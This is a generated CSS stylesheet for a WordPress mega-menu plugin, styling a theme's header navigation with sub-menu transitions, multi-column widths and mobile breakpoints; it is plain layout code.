#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary p {
  margin-bottom: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary input, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary img {
  max-width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 50%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 33.3333333333%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 25%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 20%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 16.6666666667%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a[class^="dashicons"]:before {
  font-family: dashicons;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-menu-item {
    position: static;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {
    background: #333;
    color: #ffffff;
    font-weight: normal;
    text-decoration: none;
    border-color: #fff;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
  line-height: 40px;
  height: 40px;
  padding: 0px 10px 0px 10px;
  vertical-align: baseline;
  width: auto;
  display: block;
  color: #ffffff;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  outline: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    border-radius: 0;
    border: 0;
    margin: 0;
    line-height: 40px;
    height: 40px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
